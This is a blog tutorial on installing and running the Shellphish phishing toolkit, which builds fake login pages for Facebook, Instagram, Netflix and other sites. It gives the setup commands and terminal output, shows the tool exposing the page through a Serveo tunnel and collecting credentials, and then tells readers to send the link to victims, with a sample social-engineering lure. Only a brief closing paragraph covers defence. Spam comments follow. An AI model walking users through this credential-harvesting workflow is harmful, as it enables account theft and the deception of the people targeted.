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Shellphish -- Simple Phishing Toolkit | Phishing Page Creator

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Shellphish is an easy and automated phishing toolkit or phishing page creator written in bash language. This tool is made by [thelinuxchoice](#).



Shellphish can perform phishing in WAN (Wide Area Network). Shellphish can create phishing page of most popular social networking sites like,

- > Instagram
- > Facebook
- > Snapchat
- > Twitter
- > Github
- > Spotify
- > Netflix
- > Origin
- > Steam
- > Yahoo
- > Linkedin
- > Protonmail
- > Wordpress
- > Microsoft
- > InstaFollowers
- > Gitlab
- > Pinterest

Shellphish also have an option that we can create custom phishing page. This tool is very easy to setup and use.

To install shellphish we need to open our terminal window and apply the following command :

```
git clone https://github.com/thelinuxchoice/shellphish
```

This command will clone this tool from Github repository. The screenshot is following:

```
root@kali:~# git clone https://github.com/thelinuxchoice/shellphish
```

After download is complete we need to go in the folder/directory of shellphish by using **cd** command and check the files using **ls** command as following:

```
cd shellphish && ls
```

The screenshot is following:

```
root@kali:~# cd shellphish && ls
LICENSE  ngrok-stable-linux-386.zip  README.md  shellphish.sh  sites
root@kali:~/shellphish#
```

Now we need to give access permission to the main bash script called *shellphish.sh*. We are going to use the following command to do this :


```
chmod +x shellphish.sh
```

Then we can run shellphish by using following command:

```
./shellphish.sh
```

The main menu will appear after running this tool. Screenshot of the command is following:

```
root@kali:~/shellphish# ./shellphish.sh
```



v1.7

.... Phishing Tool coded by: @linux_choice

```
:: Disclaimer: Developers assume no liability and are not ::  
:: responsible for any misuse or damage caused by ShellPhish ::
```

[01] Instagram	[09] Origin	[17] Gitlab
[02] Facebook	[10] Steam	[18] Pinterest
[03] Snapchat	[11] Yahoo	[19] Custom
[04] Twitter	[12] Linkedin	[99] Exit
[05] Github	[13] Protonmail	
[06] Google	[14] Wordpress	
[07] Spotify	[15] Microsoft	
[08] Netflix	[16] InstaFollowers	

```
[*] Choose an option:
```

Here we need to choose a website for phishing by using number, we choose number 2 that is Facebook.

The screenshot is following:

```

  \ \ | | | \ / _ ) | | | | _ / | | | | \ / _ ) | | | \
( _ _ ) ) | | | | ( / / | | | | | _ / | | | | | _ / | | | | v1.7
( _ _ / | _ | | _ \ _ ) | | | | | _ / | | | | ( _ / | | | |

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[01] Instagram      [09] Origin          [17] Gitlab
[02] Facebook       [10] Steam            [18] Pinterest
[03] Snapchat        [11] Yahoo             [19] Custom
[04] Twitter         [12] Linkedin          [99] Exit
[05] Github          [13] Protonmail
[06] Google           [14] Wordpress
[07] Spotify          [15] Microsoft
[08] Netflix          [16] InstaFollowers

[*] Choose an option: 2

[01] Serveo.net (SSH Tunneling, Best!)
[02] Ngrok

[*] Choose a Port Forwarding option: █
```

Then we need to choose the port forwarding option. This tool recommend to choose option 1 the SSH tunneling method by Servo.net. We gonna use Servo, so we choose 1.

```
( _ ) | | | | ( / ) | | | | | | | | | | | | | | | | | | | | | | v1.7
( _ ) | | | | \ ) | | | | | | | | | | | | | | | | | | | | | |

..... Phishing Tool coded by: @linux_choice .....

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[01] Instagram      [09] Origin          [17] Gitlab
[02] Facebook       [10] Steam           [18] Pinterest
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[04] Twitter         [12] Linkedin         [99] Exit
[05] Github          [13] Protonmail
[06] Google           [14] Wordpress
[07] Spotify          [15] Microsoft
[08] Netflix          [16] InstaFollowers

[*] Choose an option: 2

[01] Serveo.net (SSH Tunneling, Best!)
[02] Ngrok

[*] Choose a Port Forwarding option: 1
[*] Choose a Port (Default: 3333 ): 
```

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```
[01] Serveo.net (SSH Tunneling, Best!)
[02] Ngrok

[*] Choose a Port Forwarding option: 1
[*] Choose a Port (Default: 3333 ):
[*] Starting php server...
[*] Starting server...

[*] Send the direct link to target: https://mador.serveo.net

[*] Or using tinyurl: http://tinyurl.com/y94w73vl

[*] Waiting IPs and Credentials, Press Ctrl + C to exit...
```

Shellphish will do the rest, it will start the server and make a SSH tunnel. At last shellphish give us the phishing link.

One url will be direct and long url and other will be short url. We recommend to use the direct link because sometimes url shortener banned shorted phishing urls.

Okey now we can send this to victims using some social engineering.

The social engineering part is very crucial for phishing. we need little bit information about about victim. For an example if we know that victim is PUBG lover then we can send this link as a message

“ Claim your free 80000 UC in PUBG by login your Facebook from this link <https://www.emample.co> ”

This is just an example of easy social engineering, and we need to wait for the credentials without closing the terminal.

The advantage of this tool that is this is very very easy to setup.

Now the question comes how to be safe from this kind of attacks ?

First we should not click urls from 3rd party, and we need to active two factor authentication. This tool can't bypass 2FA.

But some advanced phishing tool really can bypass two factor authentication. Read our post [Bypass Two Factor Authentication](#).

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
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6 Comments:



Unknown

July 31, 2019 at 7:51 AM

Help! every time i attempt to run shellphish this message pops up "I require php. install it" but i did install it. Im on windows 10.

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Kali Linux

August 1, 2019 at 7:02 AM

Sorry, Haven't use Windows for a while. But you can try this tutorial

<https://www.jeffgeerling.com/blog/2018/installing-php-7-and-composer-on-windows-10>

Reply



AB

July 31, 2019 at 6:30 PM

It's very informative and you are obviously very knowledgeable in this area. You have opened my eyes to varying views on this topic with interesting and solid content. **ISO 9001 toolkit**

Reply

▼ Replies



Kali Linux

August 1, 2019 at 7:05 AM

Thanks a lot AB. Hope you have learned something. That is our success.

Reply



Charlesday

August 1, 2019 at 1:49 PM

I really enjoy simply reading all of your weblogs. Simply wanted to inform you that you have people like me who appreciate your work. Definitely a great post. Hats off to you! The information that you have provided is very helpful. [Auto Followers IG](#)

Reply



seo pormotion

October 23, 2019 at 3:55 PM

I was reading some of your content on this website and I conceive this internet site is really informative ! Keep on putting up. [ISO 27001 toolkit](#)

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
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
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